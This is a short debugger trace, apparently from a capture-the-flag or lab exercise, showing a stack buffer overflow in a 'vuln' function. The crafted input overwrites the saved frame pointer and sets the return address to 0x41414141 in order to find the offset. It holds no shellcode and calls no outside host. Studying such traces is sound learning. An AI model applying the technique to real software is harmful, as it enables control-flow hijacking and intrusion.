 0123456789abcdefAAAABBBB
Nice to meet you, 0123456789abcdefAAAABBBB
Breakpoint 2, 0x080496a3 in vuln ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
*EAX  0x2b
 EBX  0xf7fa1e34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x230d2c /* ',\r#' */
 ECX  0
 EDX  0
 EDI  0xf7ffcb60 (_rtld_global_ro) ◂— 0
 ESI  0xffffcf7c —▸ 0xffffd15d ◂— 'SHELL=/bin/bash'
*EBP  0x66656463 ('cdef')
*ESP  0xffffce9c ◂— 'AAAABBBB'
*EIP  0x80496a3 (vuln+66) ◂— ret
   0x8049694 <vuln+51>    push   0x804a0ca
   0x8049699 <vuln+56>    call   printf@plt                  <printf@plt>
   0x804969e <vuln+61>    add    esp, 0x10
   0x80496a1 <vuln+64>    nop
   0x80496a2 <vuln+65>    leave
 ► 0x80496a3 <vuln+66>    ret                                <0x41414141>
    ↓
00:0000│ esp 0xffffce9c ◂— 'AAAABBBB'
01:0004│     0xffffcea0 ◂— 'BBBB'